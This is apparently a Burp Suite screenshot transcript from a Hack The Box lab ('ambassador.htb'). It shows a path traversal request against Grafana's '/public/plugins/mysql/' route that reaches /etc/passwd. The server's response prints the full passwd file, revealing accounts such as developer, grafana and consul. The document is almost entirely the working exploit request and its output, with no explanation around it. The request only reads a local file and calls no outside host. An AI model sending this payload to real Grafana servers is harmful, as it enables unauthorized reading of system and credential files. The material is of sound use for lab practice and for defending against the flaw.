 Request
Pretty Raw Hex \n
1 GET /public/plugins/mysql/../../../../../../../../etc/passwd HTTP/1.1
2 Host: ambassador.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1983
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Mon, 14 Mar 2022 02:56:37 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Fri, 14 Oct 2022 00:55:45 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
37 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
38 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
39 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
40 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
41 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
42 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
43 pollinate:x:110:1::/var/cache/pollinate:/bin/false
44 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
46 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
47 developer:x:1000:1000:developer:/home/developer:/bin/bash
48 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
49 grafana:x:113:118::/usr/share/grafana:/bin/false
50 mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
51 consul:x:997:997::/home/consul:/bin/false
52